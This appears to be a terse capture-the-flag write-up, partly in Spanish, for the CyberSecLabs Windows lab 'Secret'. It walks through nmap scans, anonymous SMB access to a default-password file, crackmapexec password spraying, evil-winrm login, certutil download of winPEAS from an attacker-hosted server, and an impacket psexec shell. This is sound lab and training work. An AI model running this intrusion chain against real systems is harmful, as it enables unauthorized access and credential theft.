Secret
CyberSecLabs Windows
nmap -A -p- -oA secret 172.31.1.4 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA secret 172.31.1.4
nmap -sU -O -p- -oA secret-udp 172.31.1.4

smbclient -L \172.31.1.4 -N 2>/dev/null | grep “Disk”
smbclient -H \\172.31.1.4\Office_Share

get Default_Passwords.txt

Vemos que en la parte anterior encontramos varios usuarios. Hacemos una lista

crackmapexec smb 172.31.1.4 -u username_secret_list.txt -p “SecretOrg!”
Vemos que jcakes es el usuario. jcakes:SecretOrg!

evil-winrm -i 172.31.1.4 -u jcakes -p SecretOrg!

python3 -m http.server 8888
certutil.exe -f -split -urlcache http://10.10.0.12:8888/winPEASany.exe winPEASany.exe


crackmapexec smb 172.31.1.4 -u username_secret_list.txt -p “vF4$x9#z:-eT~Fy”

python3 /opt/impacket/examples/psexec.py SECRET/bdover:‘vF4$x9#z:-eT~Fy’@172.31.1.4